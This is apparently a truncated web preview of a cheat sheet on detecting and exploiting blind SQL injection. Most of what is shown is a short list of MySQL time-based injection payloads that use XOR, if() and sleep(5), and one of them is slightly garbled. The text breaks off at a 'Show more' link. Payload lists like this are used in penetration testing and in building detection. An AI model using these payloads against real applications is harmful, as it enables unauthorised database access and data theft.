 Blind SQL Injection Detection and Exploitation (Cheat Sheet)  Payload list: MySQL Blind (Time Based):  0'XOR(if(now()=sysdate(),sleep(5),0))XOR'Z 0'XOR(if(now()=sysdate(),sleep(5*1),0))XOR'Z if(now()=sysdate(),sleep(5),0) 'XOR(if(now()=sysdate(),slee,sleep(5),0))XOR'&hellip;Show more
